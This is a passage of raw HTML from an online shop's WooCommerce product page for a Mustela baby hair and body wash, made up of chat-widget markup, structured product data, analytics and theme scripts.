<style id="ht-ctc-entry-animations">.ht_ctc_entry_animation{animation-duration:0.4s;animation-fill-mode:both;animation-delay:0s;animation-iteration-count:1}@keyframes ht_ctc_anim_corner{0%{opacity:0;transform:scale(0)}100%{opacity:1;transform:scale(1)}}.ht_ctc_an_entry_corner{animation-name:ht_ctc_anim_corner;animation-timing-function:cubic-bezier(.25,1,.5,1);transform-origin:bottom var(--side,right)}</style><div class="ht-ctc ht-ctc-chat ctc-analytics ctc_wp_desktop style-2  ht_ctc_entry_animation ht_ctc_an_entry_corner " id="ht-ctc-chat"
style="display: none;  position: fixed; bottom: 60px; left: 15px;"   ><div class="ht_ctc_style ht_ctc_chat_style"><div  style="display: flex; justify-content: center; align-items: center;  " class="ctc-analytics ctc_s_2"><p class="ctc-analytics ctc_cta ctc_cta_stick ht-ctc-cta  ht-ctc-cta-hover " style="padding: 0px 16px; line-height: 1.6; font-size: 15px; background-color: #25D366; color: #ffffff; border-radius:10px; margin:0 10px;  display: none; order: 1; ">Order Through Whatsapp</p>
<svg style="pointer-events:none; display:block; height:50px; width:50px;" width="50px" height="50px" viewBox="0 0 1024 1024">
<defs>
<path id="htwasqicona-chat" d="M1023.941 765.153c0 5.606-.171 17.766-.508 27.159-.824 22.982-2.646 52.639-5.401 66.151-4.141 20.306-10.392 39.472-18.542 55.425-9.643 18.871-21.943 35.775-36.559 50.364-14.584 14.56-31.472 26.812-50.315 36.416-16.036 8.172-35.322 14.426-55.744 18.549-13.378 2.701-42.812 4.488-65.648 5.3-9.402.336-21.564.505-27.15.505l-504.226-.081c-5.607 0-17.765-.172-27.158-.509-22.983-.824-52.639-2.646-66.152-5.4-20.306-4.142-39.473-10.392-55.425-18.542-18.872-9.644-35.775-21.944-50.364-36.56-14.56-14.584-26.812-31.471-36.415-50.314-8.174-16.037-14.428-35.323-18.551-55.744-2.7-13.378-4.487-42.812-5.3-65.649-.334-9.401-.503-21.563-.503-27.148l.08-504.228c0-5.607.171-17.766.508-27.159.825-22.983 2.646-52.639 5.401-66.151 4.141-20.306 10.391-39.473 18.542-55.426C34.154 93.24 46.455 76.336 61.07 61.747c14.584-14.559 31.472-26.812 50.315-36.416 16.037-8.172 35.324-14.426 55.745-18.549 13.377-2.701 42.812-4.488 65.648-5.3 9.402-.335 21.565-.504 27.149-.504l504.227.081c5.608 0 17.766.171 27.159.508 22.983.825 52.638 2.646 66.152 5.401 20.305 4.141 39.472 10.391 55.425 18.542 18.871 9.643 35.774 21.944 50.363 36.559 14.559 14.584 26.812 31.471 36.415 50.315 8.174 16.037 14.428 35.323 18.551 55.744 2.7 13.378 4.486 42.812 5.3 65.649.335 9.402.504 21.564.504 27.15l-.082 504.226z"/>
</defs>
<linearGradient id="htwasqiconb-chat" gradientUnits="userSpaceOnUse" x1="512.001" y1=".978" x2="512.001" y2="1025.023">
<stop offset="0" stop-color="#61fd7d"/>
<stop offset="1" stop-color="#2bb826"/>
</linearGradient>
<use xlink:href="#htwasqicona-chat" overflow="visible" style="fill: url(#htwasqiconb-chat)" fill="url(#htwasqiconb-chat)"/>
<g>
<path style="fill: #FFFFFF;" fill="#FFF" d="M783.302 243.246c-69.329-69.387-161.529-107.619-259.763-107.658-202.402 0-367.133 164.668-367.214 367.072-.026 64.699 16.883 127.854 49.017 183.522l-52.096 190.229 194.665-51.047c53.636 29.244 114.022 44.656 175.482 44.682h.151c202.382 0 367.128-164.688 367.21-367.094.039-98.087-38.121-190.319-107.452-259.706zM523.544 808.047h-.125c-54.767-.021-108.483-14.729-155.344-42.529l-11.146-6.612-115.517 30.293 30.834-112.592-7.259-11.544c-30.552-48.579-46.688-104.729-46.664-162.379.066-168.229 136.985-305.096 305.339-305.096 81.521.031 158.154 31.811 215.779 89.482s89.342 134.332 89.312 215.859c-.066 168.243-136.984 305.118-305.209 305.118zm167.415-228.515c-9.177-4.591-54.286-26.782-62.697-29.843-8.41-3.062-14.526-4.592-20.645 4.592-6.115 9.182-23.699 29.843-29.053 35.964-5.352 6.122-10.704 6.888-19.879 2.296-9.176-4.591-38.74-14.277-73.786-45.526-27.275-24.319-45.691-54.359-51.043-63.543-5.352-9.183-.569-14.146 4.024-18.72 4.127-4.109 9.175-10.713 13.763-16.069 4.587-5.355 6.117-9.183 9.175-15.304 3.059-6.122 1.529-11.479-.765-16.07-2.293-4.591-20.644-49.739-28.29-68.104-7.447-17.886-15.013-15.466-20.645-15.747-5.346-.266-11.469-.322-17.585-.322s-16.057 2.295-24.467 11.478-32.113 31.374-32.113 76.521c0 45.147 32.877 88.764 37.465 94.885 4.588 6.122 64.699 98.771 156.741 138.502 21.892 9.45 38.982 15.094 52.308 19.322 21.98 6.979 41.982 5.995 57.793 3.634 17.628-2.633 54.284-22.189 61.932-43.615 7.646-21.427 7.646-39.791 5.352-43.617-2.294-3.826-8.41-6.122-17.585-10.714z"/>
</g>
</svg></div></div></div>
<span class="ht_ctc_chat_data" data-settings="{&quot;number&quot;:&quot;971504591506&quot;,&quot;pre_filled&quot;:&quot;Hello Al Ain E-Outlet!\r\nLike to know more information about - &#039;Mustela 2 In 1 Hair &#038; Body Wash 200 ml&#039; - https:\/\/alaineoutlet.com\/product\/mustela-2-in-1-hair-body-wash-200-ml\/&quot;,&quot;dis_m&quot;:&quot;show&quot;,&quot;dis_d&quot;:&quot;show&quot;,&quot;css&quot;:&quot;cursor: pointer; z-index: 99999999;&quot;,&quot;pos_d&quot;:&quot;position: fixed; bottom: 60px; left: 15px;&quot;,&quot;pos_m&quot;:&quot;position: fixed; bottom: 60px; left: 15px;&quot;,&quot;side_d&quot;:&quot;left&quot;,&quot;side_m&quot;:&quot;left&quot;,&quot;schedule&quot;:&quot;no&quot;,&quot;se&quot;:150,&quot;ani&quot;:&quot;no-animation&quot;,&quot;url_target_d&quot;:&quot;_blank&quot;,&quot;ga&quot;:&quot;yes&quot;,&quot;gtm&quot;:&quot;1&quot;,&quot;fb&quot;:&quot;yes&quot;,&quot;webhook_format&quot;:&quot;json&quot;,&quot;g_init&quot;:&quot;default&quot;,&quot;g_an_event_name&quot;:&quot;chat: {number}&quot;,&quot;gtm_event_name&quot;:&quot;Click to Chat&quot;,&quot;pixel_event_name&quot;:&quot;Click to Chat by HoliThemes&quot;}" data-rest="972ea616fd"></span>
 <script data-optimized="1" type='text/javascript'>document.addEventListener('wpcf7mailsent',function(event){if("fb_pxl_code" in event.detail.apiResponse){eval(event.detail.apiResponse.fb_pxl_code)}},!1)</script>  <script type="application/ld+json">{"@context":"https://schema.org/","@graph":[{"@context":"https://schema.org/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https://alaineoutlet.com"}},{"@type":"ListItem","position":2,"item":{"name":"Beauty","@id":"https://alaineoutlet.com/product-category/beauty/"}},{"@type":"ListItem","position":3,"item":{"name":"Cleansers","@id":"https://alaineoutlet.com/product-category/beauty/cleansers/"}},{"@type":"ListItem","position":4,"item":{"name":"Mustela 2 In 1 Hair &amp;#038; Body Wash 200 ml","@id":"https://alaineoutlet.com/product/mustela-2-in-1-hair-body-wash-200-ml/"}}]},{"@context":"https://schema.org/","@type":"Product","@id":"https://alaineoutlet.com/product/mustela-2-in-1-hair-body-wash-200-ml/#product","name":"Mustela 2 In 1 Hair &amp;amp; Body Wash 200 ml","url":"https://alaineoutlet.com/product/mustela-2-in-1-hair-body-wash-200-ml/","description":"Bathtime tear-free formula for baby skin &amp; hair\nBoth a baby wash and shampoo\nGentle for use on children, babies and newborns\n95% plant-based ingredients\nParaben, Phthalate, and Phenoxyethanol free\nDermatologist and Pediatrician tested","image":"https://alaineoutlet.com/wp-content/uploads/2023/02/Mustela-2in1-Cleansing-Gel-1.jpg","sku":"AIN3504105036058","offers":[{"@type":"Offer","priceSpecification":[{"@type":"UnitPriceSpecification","price":"0.00","priceCurrency":"AED","valueAddedTaxIncluded":false,"validThrough":"2027-12-31"},{"@type":"UnitPriceSpecification","price":"44.10","priceCurrency":"AED","valueAddedTaxIncluded":false,"validThrough":"2027-12-31","priceType":"https://schema.org/ListPrice"}],"priceValidUntil":"2027-12-31","availability":"https://schema.org/OutOfStock","url":"https://alaineoutlet.com/product/mustela-2-in-1-hair-body-wash-200-ml/","seller":{"@type":"Organization","name":"Al Ain E-Outlet","url":"https://alaineoutlet.com"}}],"brand":{"@type":"Brand","name":"Mustela"}}]}</script> 
<noscript>
<img
height="1"
width="1"
style="display:none"
alt="fbpx"
src="https://www.facebook.com/tr?id=3328161520791134&ev=PageView&noscript=1"
/>
</noscript>
 <script>const lazyloadRunObserver=()=>{const lazyloadBackgrounds=document.querySelectorAll(`.e-con.e-parent:not(.e-lazyloaded)`);const lazyloadBackgroundObserver=new IntersectionObserver((entries)=>{entries.forEach((entry)=>{if(entry.isIntersecting){let lazyloadBackground=entry.target;if(lazyloadBackground){lazyloadBackground.classList.add('e-lazyloaded')}
lazyloadBackgroundObserver.unobserve(entry.target)}})},{rootMargin:'200px 0px 200px 0px'});lazyloadBackgrounds.forEach((lazyloadBackground)=>{lazyloadBackgroundObserver.observe(lazyloadBackground)})};const events=['DOMContentLoaded','elementor/lazyload/observe',];events.forEach((event)=>{document.addEventListener(event,lazyloadRunObserver)})</script> <script data-optimized="1" type='text/javascript'>(function(){var c=document.body.className;c=c.replace(/woocommerce-no-js/,'woocommerce-js');document.body.className=c})()</script> <link data-optimized="1" rel='stylesheet' id='wc-blocks-style-css' href='https://alaineoutlet.com/wp-content/litespeed/css/5a08fb970b31531307acfa7cb33af441.css?ver=af441' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='dashicons-css' href='https://alaineoutlet.com/wp-content/litespeed/css/5c257bdd656aef93a903ca37c4bd1bd1.css?ver=d1bd1' type='text/css' media='all' /><link data-optimized="1" rel='stylesheet' id='rs-plugin-settings-css' href='https://alaineoutlet.com/wp-content/litespeed/css/30ac191539aaf9c973f42f4ce7f41f2c.css?ver=da90b' type='text/css' media='all' /><style id='rs-plugin-settings-inline-css' type='text/css'></style> <script data-optimized="1" type="text/javascript" id="wd-update-cart-fragments-fix-js-extra">var wd_cart_fragments_params={"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_688f9a76083de04e139b410f89755474","fragment_name":"wc_fragments_688f9a76083de04e139b410f89755474","request_timeout":"5000"}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/f0f782618903353765cbc087094dc25d.js?ver=cc126" id="wd-update-cart-fragments-fix-js"></script> <script type="text/javascript" id="ht_ctc_app_js-js-extra">/*  */
var ht_ctc_chat_var = {"number":"971504591506","pre_filled":"Hello Al Ain E-Outlet!\r\nLike to know more information about - 'Mustela 2 In 1 Hair & Body Wash 200 ml' - https://alaineoutlet.com/product/mustela-2-in-1-hair-body-wash-200-ml/","dis_m":"show","dis_d":"show","css":"cursor: pointer; z-index: 99999999;","pos_d":"position: fixed; bottom: 60px; left: 15px;","pos_m":"position: fixed; bottom: 60px; left: 15px;","side_d":"left","side_m":"left","schedule":"no","se":"150","ani":"no-animation","url_target_d":"_blank","ga":"yes","gtm":"1","fb":"yes","webhook_format":"json","g_init":"default","g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_name":"Click to Chat by HoliThemes"};
var ht_ctc_variables = {"g_an_event_name":"chat: {number}","gtm_event_name":"Click to Chat","pixel_event_type":"trackCustom","pixel_event_name":"Click to Chat by HoliThemes","g_an_params":["g_an_param_1","g_an_param_2","g_an_param_3"],"g_an_param_1":{"key":"number","value":"{number}"},"g_an_param_2":{"key":"title","value":"{title}"},"g_an_param_3":{"key":"url","value":"{url}"},"pixel_params":["pixel_param_1","pixel_param_2","pixel_param_3","pixel_param_4"],"pixel_param_1":{"key":"Category","value":"Click to Chat for WhatsApp"},"pixel_param_2":{"key":"ID","value":"{number}"},"pixel_param_3":{"key":"Title","value":"{title}"},"pixel_param_4":{"key":"URL","value":"{url}"},"gtm_params":["gtm_param_1","gtm_param_2","gtm_param_3","gtm_param_4","gtm_param_5"],"gtm_param_1":{"key":"type","value":"chat"},"gtm_param_2":{"key":"number","value":"{number}"},"gtm_param_3":{"key":"title","value":"{title}"},"gtm_param_4":{"key":"url","value":"{url}"},"gtm_param_5":{"key":"ref","value":"dataLayer push"}};
//# sourceURL=ht_ctc_app_js-js-extra
/*  */</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/1e586db1f0ed77740fd76e56348a36fb.js?ver=15c90" id="ht_ctc_app_js-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/d63c517ad5c95e73a6cf64a0504e1d8f.js?ver=93f2b" id="ht_ctc_woo_js-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/3765ac24b1630f403f4db02c88a89daf.js?ver=89daf" id="wp-hooks-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/8c42b4702ed6a4129f9c1b23a4989cf8.js?ver=89cf8" id="wp-i18n-js"></script> <script data-optimized="1" type="text/javascript" id="wp-i18n-js-after">wp.i18n.setLocaleData({'text direction\u0004ltr':['ltr']})</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/ce6bfe5f08305b8e6b3a6f4a3d8d6d52.js?ver=d828d" id="swv-js"></script> <script data-optimized="1" type="text/javascript" id="contact-form-7-js-before">var wpcf7={"api":{"root":"https:\/\/alaineoutlet.com\/wp-json\/","namespace":"contact-form-7\/v1"},"cached":1}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/742a616681b02c4315f5a6800db93f5f.js?ver=6d329" id="contact-form-7-js"></script> <script data-optimized="1" type="text/javascript" data-jetpack-boost="ignore" src="https://alaineoutlet.com/wp-content/litespeed/js/6e863cf56faaffa5676de18c4e3ff95d.js?ver=88ece" defer async id="tp-tools-js"></script> <script data-optimized="1" type="text/javascript" data-jetpack-boost="ignore" src="https://alaineoutlet.com/wp-content/litespeed/js/ce307a7ac8a86662b77d766a3402a60b.js?ver=c1205" defer async id="revmin-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/700fb78b879de2d31946b224472d5763.js?ver=d5763" id="wp-polyfill-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/c54cb5c7cac227eecabf41a70c8d4f44.js?ver=927c1" id="woocommerce-analytics-client-js" defer="defer" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/75523e22da261863cbc9aab82bbfd65b.js?ver=fd65b" id="sourcebuster-js-js"></script> <script data-optimized="1" type="text/javascript" id="wc-order-attribution-js-extra">var wc_order_attribution={"params":{"lifetime":1.0000000000000000818030539140313095458623138256371021270751953125e-5,"session":30,"base64":!1,"ajaxurl":"https://alaineoutlet.com/wp-admin/admin-ajax.php","prefix":"wc_order_attribution_","allowTracking":!0},"fields":{"source_type":"current.typ","referrer":"current_add.rf","utm_campaign":"current.cmp","utm_source":"current.src","utm_medium":"current.mdm","utm_content":"current.cnt","utm_id":"current.id","utm_term":"current.trm","utm_source_platform":"current.plt","utm_creative_format":"current.fmt","utm_marketing_tactic":"current.tct","session_entry":"current_add.ep","session_start_time":"current_add.fd","session_pages":"session.pgs","session_count":"udata.vst","user_agent":"udata.uag"}}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/394a3909cdd45e2d8689888e199ffa52.js?ver=ffa52" id="wc-order-attribution-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/0a408eaa4bf6a14ea3cb992bad9a168e.js?ver=a168e" id="facebook-capi-param-builder-js"></script> <script data-optimized="1" type="text/javascript" id="facebook-capi-param-builder-js-after">if(typeof clientParamBuilder!=="undefined"){clientParamBuilder.processAndCollectAllParams(window.location.href)}</script> <script data-optimized="1" type="text/javascript" id="wc-add-to-cart-variation-js-extra">var wc_add_to_cart_variation_params={"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination.","i18n_reset_alert_text":"Your selection has been reset. Please select some product options before adding this product to your cart."}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/76f0cb5e4412a927b4d4e59ebd81bf92.js?ver=1bf92" id="wc-add-to-cart-variation-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/8fce18dc7224d676ad75a49b88ece967.js?ver=ce967" id="selectWoo-js" data-wp-strategy="defer"></script> <script data-optimized="1" type="text/javascript" id="thwvsf-public-script-js-extra">var thwvsf_public_var={"is_quick_view":"woodmart","clear_on_reselect":"yes","out_of_stock":"default","show_selected_variation_name":"no","choose_option_text":"Choose an option","lazy_load":"no","change_separator":": ","selectWoo_enable":"1"}</script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/ffc37340e43866949e45804785a9c952.js?ver=a04c6" id="thwvsf-public-script-js"></script> <script data-optimized="1" type="text/javascript" src="https://alaineoutlet.com/wp-content/litespeed/js/fa98095c379e914b8eed7eedc82d3ff0.js?ver=d3ff0" id="comment-reply-js" async="async" data-wp-strategy="async" fetchpriority="low"></script> <script data-optimized="1" type="text/javascript" id="woodmart-theme-js-extra">var woodmart_settings={"menu_storage_key":"woodmart_16f603b63bb3157070b43103707db94e","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"Processing","added_to_cart":"Product was successfully added to your cart.","continue_shopping":"Continue shopping","view_cart":"View Cart","go_to_checkout":"Checkout","loading":"Loading...","countdown_days":"days","countdown_hours":"hr","countdown_mins":"min","countdown_sec":"sc","cart_url":"https://alaineoutlet.com/cart/","ajaxurl":"https://alaineoutlet.com/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"View all results","zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".wd-page-content","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"Close","close_markup":"\u003Cdiv class=\"wd-popup-close wd-action-btn wd-cross-icon wd-style-icon\"\u003E\u003Ca title=\"Close\" href=\"#\" rel=\"nofollow\"\u003E\u003Cspan\u003EClose\u003C/span\u003E\u003C/a\u003E\u003C/div\u003E","share_fb":"Share on Facebook","pin_it":"Pin it","tweet":"Share on X","download_image":"Download image","off_canvas_column_close_btn_text":"Close","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n\t\u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header {{wrapperClasses}}\"\u003E\n\t\t\u003Cdiv class=\"{{cloneClass}}\"\u003E\n\t\t\t\u003Cdiv class=\"container\"\u003E\n\t\t\t\t\u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.site-logo}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-main-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t\u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n\t\t\t\t\t\t{{.wd-header-my-account}}\n\t\t\t\t\t\t{{.wd-header-search:not(.wd-header-search-mobile)}}\n\t\t\t\t\t\t{{.wd-header-wishlist}}\n\t\t\t\t\t\t{{.wd-header-compare}}\n\t\t\t\t\t\t{{.wd-header-cart}}\n\t\t\t\t\t\t{{.wd-header-fs-nav}}\n\t\t\t\t\t\u003C/div\u003E\n\t\t\t\t\t{{.whb-mobile-left}}\n\t\t\t\t\t{{.whb-mobile-center}}\n\t\t\t\t\t{{.whb-mobile-right}}\n\t\t\t\t\u003C/div\u003E\n\t\t\t\u003C/div\u003E\n\t\t\u003C/div\u003E\n\t\u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"yes","google_map_style_text":"Custom style","quick_shop":"yes","sticky_product_details_offset":"150","sticky_add_to_cart_offset":"250","sticky_product_details_different":"100","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 MB.","comment_images_count_text":"You can upload up to 3 images to your review.","single_product_comment_images_required":"no","comment_required_images_error_text":"Image is required.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://alaineoutlet.com/","shop_url":"https://alaineoutlet.com/shop/","age_verify":"no","banner_version_cookie_expires":"60","promo_version_cookie_expires":"7","age_verify_expires":"30","countdown_timezone":"GMT","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_688f9a76083de04e139b410f89755474","fragment_name":"wc_fragments_688f9a76083de04e139b410f89755474","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","load_more_button_page_url_opt":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","three_sixty_prev_next_frames":"5","ajax_search_delay":"300","animated_counter_speed":"3000","site_width":"1222","cookie_secure_param":"1","cookie_path":"/","theme_dir":"https://alaineoutlet.com/wp-content/themes/woodmart","slider_distortion_effect":"sliderWithNoise","current_page_builder":"elementor","collapse_footer_widgets":"yes","carousel_breakpoints":{"1025":"lg","768.98":"md","0":"sm"},"grid_gallery_control":"hover","grid_gallery_enable_arrows":"none","ajax_shop":"1","add_to_cart_text":"Add to cart","mobile_navigation_drilldown_back_to":"Back to %s","mobile_navigation_drilldown_back_to_main_menu":"Back to menu","mobile_navigation_drilldown_back_to_categories":"Back to categories","search_history_title":"Search history","search_history_clear_all":"Clear","search_history_items_limit":"5","swiper_prev_slide_msg":"Previous slide","swiper_next_slide_msg":"Next slide","swiper_first_slide_msg":"This is the first slide","swiper_last_slide_msg":"This is the last slide","swiper_pagination_bullet_msg":"Go to slide {{index}}","swiper_slide_label_msg":"{{index}} / {{slidesLength}}","on_this_page":"On this page:","tooltip_left_selector":".wd-buttons[class*=\"wd-pos-r\"] .wd-action-btn, .wd-portfolio-btns .portfolio-enlarge","tooltip_top_selector":".wd-tooltip, .wd-buttons:not([class*=\"wd-pos-r\"]) \u003E .wd-action-btn, body:not(.catalog-mode-on):not(.login-see-prices) .wd-hover-base .wd-bottom-actions .wd-action-btn.wd-style-icon, .wd-hover-base .wd-compare-btn, body:not(.logged-in) .wd-review-likes a","ajax_links":".wd-nav-product-cat a, .wd-page-wrapper .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not([rel=\"v:url\"]), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a, .wd-products-shop-view a, .wd-products-per-page a, .wd-cat a, body[class*=\"tax-pa_\"] .woocommerce-pagination a, .wd-product-category-filter a, .widget_brand_nav a","wishlist_expanded":"no","wishlist_show_popup":"enable","wishlist_page_nonce":"80e46bac5c","wishlist_fragments_nonce":"2948325167","wishlist_remove_notice":"Do you really want to remove these products?","wishlist_hash_name":"woodmart_wishlist_hash_f575e78abeb562d0b0a2417603ee50eb","wishlist_fragment_name":"woodmart_wishlist_fragments_f575e78abeb562d0b0a2417603ee50eb","wishlist_save_button_state":"no","is_criteria_enabled":"","summary_criteria_ids":"","review_likes_tooltip":"Please log in to rate reviews.","vimeo_library_url":"https://alaineoutlet.com/wp-content/themes/woodmart/js/libs/vimeo-player.min.js","compare_by_category":"no","compare_page_nonce":"f2ab14feaf","compare_save_button_state":"no","reviews_criteria_rating_required":"no","is_rating_summary_filter_enabled":""};var woodmart_page_css={"wd-widget-woo-other-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-widget-other.min.css","wd-widget-price-filter-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-widget-price-filter.min.css","wd-style-base-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/base.min.css","wd-helpers-wpb-elem-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css","wd-revolution-slider-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css","wd-elementor-base-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/int-elem-base.min.css","wd-int-wordfence-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/int-wordfence.min.css","wd-woocommerce-base-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css","wd-mod-star-rating-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css","wd-woocommerce-block-notices-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css","wd-woo-mod-quantity-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css","wd-woo-opt-free-progress-bar-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-opt-free-progress-bar.min.css","wd-woo-mod-progress-bar-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-progress-bar.min.css","wd-woo-single-prod-el-base-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css","wd-woo-mod-stock-status-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css","wd-woo-mod-shop-attributes-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css","wd-wp-blocks-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/wp-blocks.min.css","wd-header-base-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-base.min.css","wd-mod-tools-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/mod-tools.min.css","wd-header-elements-base-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/header-el-base.min.css","wd-social-icons-css":"https://alaineoutlet.com/wp-content/themes/woodmart/css/parts/el-social-icons.min.css","wd-header-search-css":"https://alaineoutl